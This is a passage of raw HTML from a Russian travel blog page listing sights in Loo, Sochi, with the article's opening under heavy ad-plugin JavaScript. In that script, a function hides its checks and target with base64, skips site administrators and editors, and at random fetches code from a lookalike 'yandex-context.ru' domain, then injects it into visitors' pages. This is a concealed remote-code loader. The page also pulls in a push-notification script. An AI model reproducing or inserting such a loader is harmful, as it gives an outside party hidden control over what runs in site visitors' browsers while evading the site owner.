t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"2900","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-484952\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal&order=top&width=100%25&num=9&version=2&partner=kolumb&features=logo&script_id=tripster-widget-484952\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"197","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-180458\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal&order=top&width=100%25&num=6&version=2&partner=kolumb&script_id=tripster-widget-180458\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"2899","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-638331\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal-list&order=top&width=100%25&num=6&version=2&partner=kolumb&widgetbar=true&widgetbar_delay=20&script_id=tripster-widget-638331\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"162","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- wp:paragraph -->\n<p>Рассказываю про интересные и красивые места на земле - <a href=\"https:\/\/10mest.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">10mest.online<\/a><\/p>\n<!-- \/wp:paragraph -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11171","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- wp:paragraph -->\n<p><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:media-text {\"mediaId\":3601,\"mediaLink\":\"https:\/\/glampo.online\/?attachment_id=3601\",\"linkDestination\":\"custom\",\"mediaType\":\"image\",\"mediaWidth\":51} -->\n<div class=\"wp-block-media-text alignwide is-stacked-on-mobile\" style=\"grid-template-columns:51% auto\"><figure class=\"wp-block-media-text__media\"><a href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\" noreferrer noopener\"><img src=\"https:\/\/glampo.online\/wp-content\/uploads\/2023\/05\/Snimok-ekrana-2023-05-30-v-16.27.26.png\" alt=\"\" class=\"wp-image-3601 size-full\"\/><\/a><\/figure><div class=\"wp-block-media-text__content\"><!-- wp:heading -->\n<h2 class=\"wp-block-heading\">Сравнить и выбрать Глэмпинг-отели на нашем сайте - <a href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">glampo.online<\/a><\/h2>\n<!-- \/wp:heading -->\n\n<!-- wp:list -->\n<ul><!-- wp:list-item -->\n<li>Подборка по типам объектов<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Проверенные и самые популярные Глэмпинг-отели по всей стране<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Удобные фильтры для сравнения<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Беспристрастное описание каждого объекта<\/li>\n<!-- \/wp:list-item --><\/ul>\n<!-- \/wp:list -->\n\n<!-- wp:buttons {\"layout\":{\"type\":\"flex\",\"justifyContent\":\"right\"}} -->\n<div class=\"wp-block-buttons\"><!-- wp:button {\"textAlign\":\"right\",\"backgroundColor\":\"vivid-green-cyan\",\"textColor\":\"white\",\"width\":50,\"className\":\"is-style-fill\"} -->\n<div class=\"wp-block-button has-custom-width wp-block-button__width-50 is-style-fill\"><a class=\"wp-block-button__link has-white-color has-vivid-green-cyan-background-color has-text-color has-background has-text-align-right wp-element-button\" href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">Перейти в каталог<\/a><\/div>\n<!-- \/wp:button --><\/div>\n<!-- \/wp:buttons --><\/div><\/div>\n<!-- \/wp:media-text -->\n\n<!-- wp:paragraph -->\n<p><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:hivepress\/listing-packages \/-->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(101739362, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101739362" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script charset="utf-8" async src="https://elpushnot.com/pjs/AVSD_iyfG.js"></script>

</head>



<body data-rsssl=1 class="post-template-default single single-post postid-8912 single-format-standard wp-embed-responsive woocommerce-active sidebar-none">




<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    
            

<header id="masthead" class="site-header site-header--style-2 full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>
        <div class="site-branding">
    <div class="site-logotype"><a href="/"><img src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></a></div><div class="site-branding__body"><div class="site-title"><a href="/">10MEST</a></div><p class="site-description">выбрать экскурсию | 10mest.online</p></div></div><!-- .site-branding -->
<div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-11014" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-11014"><a href="/category/nash-blog/">Наш блог</a>
<ul class="sub-menu">
	<li id="menu-item-11015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11015"><a href="/category/nash-blog/chto-posmotret-v-rossii/">Что посмотреть в России</a></li>
	<li id="menu-item-11020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"><a href="/category/nash-blog/interesnye-mesta-belarusi/">Интересные места Беларуси</a></li>
	<li id="menu-item-11019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"><a href="/category/nash-blog/krasivye-mesta-v-evrope/">Красивые места в Европе</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="/category/nash-blog/ves-mir/">Весь мир</a></li>
	<li id="menu-item-11017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"><a href="/category/nash-blog/bali/">Бали</a></li>
	<li id="menu-item-11016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11016"><a href="/category/nash-blog/ekskursii/">Экскурсии</a></li>
</ul>
</li>
<li id="menu-item-11071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11071"><a href="/o-nas/">О проекте</a></li>
</ul></div>                <div class="header-html-2">
                    <button class="btn js-mypopup-open" value="href="/dobavit-ekskursiyu/"></a>
<class="js-mypopup-open">Добавить экскурсию</a>
                </div>
            
    <div class="social-links">
        <div class="social-buttons social-buttons--square">

            <span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vcHVibGljMjIxOTQ1OTA3" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC83MDAwMDAwMzM5MjY1Mg==" data-target="_blank"></span><span class="social-button social-button--telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2Rlc3lhdF9tZXN0" data-target="_blank"></span><span class="social-button social-button--youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vQDEwTUVTVC5PTkxJTkU=" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly9kemVuLnJ1LzEwbWVzdA==" data-target="_blank"></span><span class="social-button social-button--rutube js-link" data-href="aHR0cHM6Ly9ydXR1YmUucnUvY2hhbm5lbC8yODM0MjA4Mi8=" data-target="_blank"></span>
        </div>
    </div>

                                    <div class="header-search header-search--compact">

                                                    <span class="header-search-ico js-header-search-ico"></span>
                        
                        <form role="search" method="get" class="search-form" action="https://10mest.online/">
                            <label>
                                <span class="screen-reader-text">Search for:</span>
                                <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
                            </label>
                                                        <button type="submit" class="search-submit"></button>
                        </form>
                    </div>
                                            <a href="/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha/"
               title="Избранное"
               class="header-cart__link header-favorite header-favorite--vis js-header-favorite">
                            </a>
                        <a href="/kuda-shodit-v-loo-krasnodarskogo-kraya-top-10-dostoprimechatelnostej-i-mest-otdyha/"
               title="Сравнить товары"
               class="header-cart__link header-compare header-compare--vis js-header-compare">
                            </a>
            
    </div>
</header><!-- #masthead -->

    
            
<div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">


    
    <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
        <main id="main" class="site-main article-card">

            
<article id="post-8912" class="article-post post-8912 post type-post status-publish format-standard  category-chto-posmotret-v-rossii">

    
        <div class="article-meta">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span>&nbsp;&nbsp;<span class="wci-chevron-right"></span>&nbsp;&nbsp;<span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/nash-blog/" itemprop="item"><span itemprop="name">Наш блог</span></a><meta itemprop="position" content="1"></span>&nbsp;&nbsp;<span class="wci-chevron-right"></span>&nbsp;&nbsp;<span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/nash-blog/chto-posmotret-v-rossii/" itemprop="item"><span itemprop="name">Что посмотреть в России</span></a><meta itemprop="position" content="2"></span></div>
                            <span class="entry-category"><a href="/category/nash-blog/chto-posmotret-v-rossii/" itemprop="articleSection">Что посмотреть в России</a></span>
            
                            <span class="entry-author" itemprop="author">Пашина Евгения</span>                <span class="entry-views js-views-count" data-post_id="8912">16.3k.</span>                                    </div>

                                <h1 class="entry-title" itemprop="headline">Куда сходить в Лоо Краснодарского края: топ-10 достопримечательностей и мест отдыха</h1>
                    
                    <div class="entry-image">
                <img width="600" height="400" src="/wp-content/uploads/2021/06/лоо лого-m-600x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="что посмотреть в лоо и окрестностях самостоятельно" itemprop="image" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/06/лоо%20лого-m-600x400.jpg 600w, /wp-content/uploads/2021/06/лоо%20лого-m-300x200.jpg 300w, /wp-content/uploads/2021/06/лоо%20лого-m.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" />            </div>

        
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p>Краснодарский край богат местами, где природа за тысячи лет сохранила свою первозданность. Зная, что посмотреть в Лоо и окрестностях самостоятельно, можно составить маршрут-путешествие по древним историческим, природным и архитектурным памятникам. Добраться до большинства из них легко, если имеется необходимый опыт.</p>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#obschaya-informatsiya">Общая информация</a></li><li class="level-1"><a href="#top-10-dostoprimechatelnostey-loo-i-okrestnostey">Топ-10 достопримечательностей Лоо и окрестностей</a></li><li class="level-2"><a href="#naberezhnaya">Набережная</a></li><li class="level-2"><a href="#termalnye-basseyny">Термальные бассейны</a></li><li class="level-2"><a href="#akvapark-akvaloo">Аквапарк «АкваЛоо»</a></li><li class="level-2"><a href="#tserkov-simona-kananita">Церковь Симона Кананита</a></li><li class="level-2"><a href="#looskiy-hram">Лооский храм</a></li><li class="level-2"><a href="#vodopad-rayskoe-naslazhdenie">Водопад «Райское наслаждение»</a></li><li class="level-2"><a href="#uschele-vedm">Ущелье Ведьм</a></li><li class="level-2"><a href="#33-vodopada">33 водопада</a></li><li class="level-2"><a href="#volkonskiy-dolmen">Волконский дольмен</a></li><li class="level-2"><a href="#mamedovo-uschele">Мамедово ущелье</a></li><li class="level-1"><a href="#videoobzor">Видеообзор</a></li></ol></div><h2 id="obschaya-informatsiya">Общая информация</h2>
<p>Лоо – курортный микрорайон в Сочи, пользующийся популярностью как у местных жителей, так и у путешественников издалека. Во время пребывания здесь я заметила, что на местных улицах не так шумно, как в центре, а пляжи отличаются удивительной чистотой. В окрестностях Лоо много интересных мест, которые я рекомендую для посещения: средневековые развалины храма, обросшие легендами водопады, ущелья и дольмены. В черте района – санаторий с термальными бассейнами, аквапарк и другие развлечения.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img decoding="async" alt="Вид на Лоо." height="466" src="/wp-content/uploads/2021/06/Loo(1).jpg" width="700"><figcaption class="wp-caption-text">Вид на микрорайон Лоо в Сочи.</figcaption></figure>
<h2 id="top-10-dostoprimechatelnostey-loo-i-okrestnostey">Топ-10 достопримечательностей Лоо и окрестностей</h2>
<p>Лоо – это место, где сочетаются современные аттракционы и древние памятники, Чтобы добраться до последних, необходимо преодолеть горные подъемы, русла рек и ручьев, подвесные мосты, пройти по реликтовым лесам и через живописные ущелья.</p>
<h3 id="naberezhnaya">Набережная</h3>
<p>В первую очередь, приехав в Лоо, можно пойти на набережную. Это прогулочная зона, где расположены сувенирные лавки, уютные кафе, современные гостиницы, аттракционы и развлечения. Завершить прогулку будет приятно спуском к морю по лестнице.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img decoding="async" alt="Набережная Лоо." height="367" src="/wp-content/uploads/2021/06/naberezhnaya-loo.jpg" width="700"><figcaption class="wp-caption-text">Набережная &#8212; визитная карточка Лоо.</figcaption></figure>
<h3 id="termalnye-basseyny">Термальные бассейны</h3>
<p>Посетить бассейн, наполненный водами минеральных источников, предлагают в санатории «АкваЛоо».</p>
<blockquote><p>Оздоровительные процедуры благотворно влияют на состояние кожи и здоровья людей с сахарным диабетом, артритом, нарушениями работы легких, гинекологическими патологиями и пр., т. к. артезианская вода богата солями, цинком, фтором, натрием и другими полезными микроэлементами.</p></blockquote>
<p>На выбор предлагаются 3 бассейна:</p>
<ul>
<li>«Мертвое море»;</li>
<li>«Карловы Вары»;</li>
<li>«Баден-Баден».</li>
</ul>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Термальный бассейн." height="467" src="/wp-content/uploads/2021/06/basseyn-karlovi-vari-min.jpg" width="700"><figcaption class="wp-caption-text">Термальный бассейн «Карловы Вары» в санатории «АкваЛоо».</figcaption></figure>
<h3 id="akvapark-akvaloo">Аквапарк «АкваЛоо»</h3>
<p>Все дети любят водные горки и аттракционы, а в аквапарке «АкваЛоо» к тому же еще есть сухая игровая зона, соляная изба, организуются анимационные программы с пеной и брызгами.</p>
<p>Развлечения и аттракционы:</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<ul>
<li>бассейны: детские, волновой, термальный, с гидромассажем;</li>
<li>детские и экстремальные водные горки, тоннели;</li>
<li>финская сауна.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/chto-posmotret-i-gde-pogulyat-v-novosibirske/" target="_blank" rel="nofollow" class="uc0e17914f47995fd2eed53495bee193a"><!-- INLINE RELATED POSTS 1/2 //--><style> .uc0e17914f47995fd2eed53495bee193a , .uc0e17914f47995fd2eed53495bee193a .postImageUrl , .uc0e17914f47995fd2eed53495bee193a .centered-text-area { min-height: 80px; position: relative; } .uc0e17914f47995fd2eed53495bee193a , .uc0e17914f47995fd2eed53495bee193a:hover , .uc0e17914f47995fd2eed53495bee193a:visited , .uc0e17914f47995fd2eed53495bee193a:active { border:0!important; } .uc0e17914f47995fd2eed53495bee193a .clearfix:after { content: ""; display: table; clear: both; } .uc0e17914f47995fd2eed53495bee193a { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2ECC71; } .uc0e17914f47995fd2eed53495bee193a:active , .uc0e17914f47995fd2eed53495bee193a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .uc0e17914f47995fd2eed53495bee193a .centered-text-area { width: 100%; position: relative; } .uc0e17914f47995fd2eed53495bee193a .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uc0e17914f47995fd2eed53495bee193a .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uc0e17914f47995fd2eed53495bee193a .ctaButton { background-color: #27AE60!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uc0e17914f47995fd2eed53495bee193a:hover .ctaButton { background-color: #7F8C8D!important; } .uc0e17914f47995fd2eed53495bee193a .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uc0e17914f47995fd2eed53495bee193a .uc0e17914f47995fd2eed53495bee193a-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; 